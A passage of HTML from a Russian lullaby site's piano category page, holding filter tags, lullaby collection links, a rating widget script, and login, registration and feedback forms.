		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=dlya_devochki" title="Для девочки, для дочери"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_32" > <label class="filters-item__label" for="tag_32">Для девочки, для дочери (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=dlya_malchika" title="Для мальчика, для сына"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" > <label class="filters-item__label" for="tag_33">Для мальчика, для сына (8)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По исполнению 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=tolko_muzyka" title="Только музыка"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_28" > <label class="filters-item__label" for="tag_28">Только музыка (49)</label> </div> </div> <div class="dotted-line"></div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=zhenskij" title="Женский голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_30" > <label class="filters-item__label" for="tag_30">Женский голос (27)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=mu" title="Мужской голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_31" > <label class="filters-item__label" for="tag_31">Мужской голос (7)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По исполнителям 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=motsart" title="Моцарт"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_17" > <label class="filters-item__label" for="tag_17">Моцарт (2)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=brams" title="Брамс"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_18" > <label class="filters-item__label" for="tag_18">Брамс (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=pi" title="П.И. Чайковский"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_77" > <label class="filters-item__label" for="tag_77">П.И. Чайковский (18)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=rosava" title="Росава"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_85" > <label class="filters-item__label" for="tag_85">Росава (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=anna_netrebko" title="Анна Нетребко"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_86" > <label class="filters-item__label" for="tag_86">Анна Нетребко (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Колыбельные про животных 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=drugie_zh" title="Другие животные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_71" > <label class="filters-item__label" for="tag_71">Другие животные (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Дополнительно 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=starye_kolybelnye" title="Старые колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" > <label class="filters-item__label" for="tag_44">Старые колыбельные (30)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=sovremennye" title="Современные колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_46" > <label class="filters-item__label" for="tag_46">Современные колыбельные (3)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=pravoslavnye_kolybelnye" title="Православные колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" > <label class="filters-item__label" for="tag_43">Православные колыбельные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=klassicheskaya_muzyka" title="Классическая музыка"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_42" > <label class="filters-item__label" for="tag_42">Классическая музыка (63)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Колыбельные народов мира 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=russkie" title="Русские народные колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_64" > <label class="filters-item__label" for="tag_64">Русские народные колыбельные (4)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=be" title="Белорусские колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_66" > <label class="filters-item__label" for="tag_66">Белорусские колыбельные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=pol" title="Польские колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_52" > <label class="filters-item__label" for="tag_52">Польские колыбельные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=ispa" title="Испанские колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_54" > <label class="filters-item__label" for="tag_54">Испанские колыбельные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=ita" title="Итальянские колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_55" > <label class="filters-item__label" for="tag_55">Итальянские колыбельные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=u" title="Украинские колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_65" > <label class="filters-item__label" for="tag_65">Украинские колыбельные (1)</label> </div> <div class="filters-item filters-item-outer filters-item-hidden"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=yap" title="Японские колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_67" > <label class="filters-item__label" for="tag_67">Японские колыбельные (1)</label> </div> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> <div class="banner-container-full-width banner-container-nested"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:240px;height:400px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="2896979556"></ins> <script>
try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
</script> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container osprey-grid-container_sbetween"> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-1" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные народов мира</label> <input class="accordion-input" type="checkbox" id="compilations-1"> <label class="accordion-label" for="compilations-1"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a></li> <li><a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/narody-mira">Все народы<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-2" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Подборки колыбельных</label> <input class="accordion-input" type="checkbox" id="compilations-2"> <label class="accordion-label" for="compilations-2"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a></li> <li><a href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a></li> <li><a href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a></li> <li><a href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a></li> <li><a href="/kolybelnye/podborki/iz-filmov">Из фильмов</a></li> <li><a href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a></li> <li><a href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a></li> <li><a href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a></li> <li><a href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a></li> <li><a href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a></li> <li><a href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/podborki">Все подборки<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label  for="compilations-3" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные по исполнителям</label> <input class="accordion-input" type="checkbox" id="compilations-3"> <label class="accordion-label" for="compilations-3"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a></li> <li><a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a></li> <li><a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a></li> <li><a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a></li> <li><a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a></li> <li><a href="/kolybelnye/ispolniteli/alsu">Алсу</a></li> <li><a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a></li> <li><a href="/kolybelnye/ispolniteli/motsart">Моцарт</a></li> <li><a href="/kolybelnye/ispolniteli/brams">Брамс</a></li> <li><a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a></li> <li><a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/ispolniteli">Все исполнители<span>(25)</span></a> </div> </div> </div> </div> </section> </main> <section class="rating rating--w" itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Колыбельные на фортепиано слушать онлайн 🎵 - Колыбельные-песни.рф"> <meta itemprop="description" content="👉 Слушать онлайн колыбельные песни под аккомпанемент фортепиано"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.9</span>
				(<span class="page_rating_count">3 825 голосов</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.9"> <meta itemprop="ratingCount" content="3825"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
